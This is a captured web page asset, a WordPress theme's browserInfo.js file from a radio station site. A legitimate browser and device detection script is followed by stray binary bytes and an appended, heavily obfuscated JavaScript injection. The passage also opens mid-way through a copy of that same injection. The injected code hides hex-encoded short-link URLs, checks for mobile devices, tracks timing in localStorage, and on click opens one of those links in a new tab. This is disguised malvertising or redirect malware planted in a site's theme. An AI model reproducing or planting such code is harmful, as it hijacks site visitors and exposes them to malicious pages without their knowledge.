Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());

--- FILE ---
content_type: application/javascript
request_url: https://fdrradio.com/wp-content/themes/materialcss/js/supportedBrowser/browserInfo.js
body_size: 18537
content:
// list of current browsers
// http://fresh-browsers.com/
;(function (window, document, undefined) {
    "use strict";

    var
        getBrowser = function () {
            
            // initial values for checks
            var
                nAgt = navigator.userAgent,                         // store user agent [Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0]
                browser = navigator.appName,                        // browser string [Netscape]
                version = '' + parseFloat(navigator.appVersion),    // version string (5) [5.0 (Windows)]
                majorVersion = parseInt(navigator.appVersion, 10)   // version number (5) [5.0 (Windows)]
            ;
          
            var nameOffset, // used to detect other browsers name
                verOffset,  // used to trim out version
                ix          // used to trim string
            ;

            // Opera
            if ((verOffset = nAgt.indexOf('Opera')) !== -1) {
                browser = 'Opera';
                version = nAgt.substring(verOffset + 6);
                if ((verOffset = nAgt.indexOf('Version')) !== -1) {
                    version = nAgt.substring(verOffset + 8);
                }
          

                // MSIE
            } else if ((verOffset = nAgt.indexOf('MSIE')) !== -1) {
                browser = 'Microsoft Internet Explorer';
                version = nAgt.substring(verOffset + 5);


                //IE 11 no longer identifies itself as MS IE, so trap it
                //http://stackoverflow.com/questions/17907445/how-to-detect-ie11
            }  else if ((browser === 'Netscape') && (nAgt.indexOf('Trident/') !== -1)) {
                browser = 'Microsoft Internet Explorer';
                version = nAgt.substring(verOffset + 5);
                if ((verOffset = nAgt.indexOf('rv:')) !== -1) {
                    version = nAgt.substring(verOffset + 3);
                }
         

                // Chrome
            } else if ((verOffset = nAgt.indexOf('Chrome')) !== -1) {
                browser = 'Chrome';
                version = nAgt.substring(verOffset + 7);


                // Chrome on iPad identifies itself as Safari. However it does mention CriOS.
            } else if ((verOffset = nAgt.indexOf('CriOS')) !== -1) {
                browser = 'Chrome';
                version = nAgt.substring(verOffset + 6);
                

                // Safari
            } else if ((verOffset = nAgt.indexOf('Safari')) !== -1) {
                browser = 'Safari';
                version = nAgt.substring(verOffset + 7);
                if ((verOffset = nAgt.indexOf('Version')) !== -1) {
                    version = nAgt.substring(verOffset + 8);
                }


            // Firefox
            } else if ((verOffset = nAgt.indexOf('Firefox')) !== -1) {
                browser = 'Firefox';
                version = nAgt.substring(verOffset + 8);


            // Other browsers
            } else if ((nameOffset = nAgt.lastIndexOf(' ') + 1) < (verOffset = nAgt.lastIndexOf('/'))) {
                browser = nAgt.substring(nameOffset, verOffset);
                version = nAgt.substring(verOffset + 1);
                if (browser.toLowerCase() === browser.toUpperCase()) {
                    browser = navigator.appName;
                }
            }


            // trim the version string
            if ((ix = version.indexOf(';')) !== -1) version = version.substring(0, ix);
            if ((ix = version.indexOf(' ')) !== -1) version = version.substring(0, ix);
            if ((ix = version.indexOf(')')) !== -1) version = version.substring(0, ix);


            // why is this here?
            majorVersion = parseInt('' + version, 10);
            if (isNaN(majorVersion)) {
                version = '' + parseFloat(navigator.appVersion);
                majorVersion = parseInt(navigator.appVersion, 10);
            }

            return {
                name:browser,
                version:majorVersion,
                versionString: version
            };
        },
        getDevice = function () {
            var
                i,
                nVer = navigator.appVersion,
                nAgt = navigator.userAgent,
                tabletStrings = [
                     { s: 'iPad', r: /iPad/ },
                     { s: 'Samsung Galaxy', r: /SCH-I800/ },
                     { s: 'Motorola', r: /xoom/ },
                     { s: 'Kindle', r: /kindle/ }
                ],
                phoneStrings = [
                     { s: 'iPhone', r: /iPhone/ },
                     { s: 'iPod', r: /iPod/ },
                     { s: 'blackberry', r: /blackberry/ },
                     { s: 'android 0.5', r: /android 0.5/ },
                     { s: 'htc', r: /htc/ },
                     { s: 'lg', r: /lg/ },
                     { s: 'midp', r: /midp/ },
                     { s: 'mmp', r: /mmp/ },
                     { s: 'mobile', r: /mobile/ },
                     { s: 'nokia', r: /nokia/ },
                     { s: 'opera mini', r: /opera mini/ },
                     { s: 'palm', r: /palm|PalmSource/ },
                     { s: 'pocket', r: /pocket/ },
                     { s: 'psp', r: /psp|Playstation Portable/ },
                     { s: 'sgh', r: /sgh/ },
                     { s: 'smartphone', r: /smartphone/ },
                     { s: 'symbian', r: /symbian/ },
                     { s: 'treo mini', r: /treo mini/ },
                     { s: 'SonyEricsson', r: /SonyEricsson/ },
                     { s: 'Samsung', r: /Samsung/ },
                     { s: 'MobileExplorer', r: /MobileExplorer/ },
                     { s: 'Benq', r: /Benq/ },
                     { s: 'Windows Phone', r: /Windows Phone/ },
                     { s: 'Windows Mobile', r: /Windows Mobile/ },
                     { s: 'IEMobile', r: /IEMobile/ },
                     { s: 'Windows CE', r: /Windows CE/ },
                     { s: 'Nintendo Wii', r: /Nintendo Wii/ }
                ]
            ;


            var is_tablet= false,
                is_phone = false,
                device = "";

            for (i in tabletStrings) {
                if (tabletStrings[i].r.test(nAgt)) {
                    device = tabletStrings[i].s;
                    is_tablet = true;
                    break;
                }
            }
            if (device === "") {
                for (i in phoneStrings) {
                    if (phoneStrings[i].r.test(nAgt)) {
                        device = phoneStrings[i].s;
                        is_phone = true;
                        break;
                    }
                }
            }


            // if they are on tablet or phone
            var is_mobile = is_tablet || is_phone;
            if (!is_mobile) {
                is_mobile = /Mobile|mini|Fennec|Android/.test(nVer);
            }

            return {
                screen: {
                    width: screen.width,
                    height: screen.height
                },
                device: device,
                isTable: is_tablet,
                isMobile: is_mobile,
                isPhone: is_phone
            };
        },
        getOS = function () {
            var nVer = navigator.appVersion;
            var nAgt = navigator.userAgent;
            var osVersion = "unknown";
            var os = "unknown";
            // system
        
            var clientStrings = [
                { s: 'Windows 3.11', r: /Win16/ },
                { s: 'Windows 95', r: /(Windows 95|Win95|Windows_95)/ },
                { s: 'Windows ME', r: /(Win 9x 4.90|Windows ME)/ },
                { s: 'Windows 98', r: /(Windows 98|Win98)/ },
                { s: 'Windows CE', r: /Windows CE/ },
                { s: 'Windows 2000', r: /(Windows NT 5.0|Windows 2000)/ },
                { s: 'Windows XP', r: /(Windows NT 5.1|Windows XP)/ },
                { s: 'Windows Server 2003', r: /Windows NT 5.2/ },
                { s: 'Windows Vista', r: /Windows NT 6.0/ },
                { s: 'Windows 7', r: /(Windows 7|Windows NT 6.1)/ },
                { s: 'Windows 8.1', r: /(Windows 8.1|Windows NT 6.3)/ },
                { s: 'Windows 8', r: /(Windows 8|Windows NT 6.2)/ },
                { s: 'Windows NT 4.0', r: /(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/ },
                { s: 'Windows ME', r: /Windows ME/ },
                { s: 'Android', r: /Android/ },
                { s: 'Open BSD', r: /OpenBSD/ },
                { s: 'Sun OS', r: /SunOS/ },
                { s: 'Linux', r: /(Linux|X11)/ },
                { s: 'iOS', r: /(iPhone|iPad|iPod)/ },
                { s: 'Mac OS X', r: /Mac OS X/ },
                { s: 'Mac OS', r: /(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/ },
                { s: 'QNX', r: /QNX/ },
                { s: 'UNIX', r: /UNIX/ },
                { s: 'BeOS', r: /BeOS/ },
                { s: 'OS/2', r: /OS\/2/ },
                { s: 'Search Bot', r: /(nuhk|Googlebot|Yammybot|Openbot|Slurp|MSNBot|Ask Jeeves\/Teoma|ia_archiver)/ }
            ];
            for (var id in clientStrings) {
                var cs = clientStrings[id];
                if (cs.r.test(nAgt)) {
                    os = cs.s;
                    break;
                }
            }

            

            if (/Windows/.test(os)) {
                osVersion = /Windows (.*)/.exec(os)[1];
                os = 'Windows';
            }

            switch (os) {
                case 'Mac OS X':
                    osVersion = /Mac OS X (10[\.\_\d]+)/.exec(nAgt)[1];
                    break;

                case 'Android':
                    osVersion = /Android ([\.\_\d]+)/.exec(nAgt)[1];
                    break;

                case 'iOS':
                    osVersion = /OS (\d+)_(\d+)_?(\d+)?/.exec(nVer);
                    osVersion = osVersion[1] + '.' + osVersion[2] + '.' + (osVersion[3] | 0);
                    break;

            }

            return {
                name: os,
                versionString: osVersion
            };
        },
            getBrowserFeatures = function () {
                
                // cookie support
                var cookieEnabled = false;
                try {
                    // Create cookie
                    document.cookie = 'cookietest=1';
                    var ret = document.cookie.indexOf('cookietest=') != -1;
                    // Delete cookie
                    document.cookie = 'cookietest=1; expires=Thu, 01-Jan-1970 00:00:01 GMT';
                    cookieEnabled = ret;
                }
                catch (e) {
                }

                return {
                    window: {
                        width: window.innerWidth,
                        height : window.innerHeight
                    },
                    allowsCookies:cookieEnabled
                }
            }
        ;


  window.browserInfo = {
        userAgent: navigator.userAgent,
        browser: getBrowser(),
        browserFeatures: getBrowserFeatures(),
        device: getDevice(),
        os: getOS()
    };
})(window, document);
��i���rȬ�;
��i���rȬ�;
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x73\x72\x55\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x55\x45\x4c\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x66\x79\x53\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x54\x75\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4a\x74\x6d\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x54\x67\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x47\x6a\x6d\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x65\x6d\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x45\x4d\x68\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x62\x75\x79\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());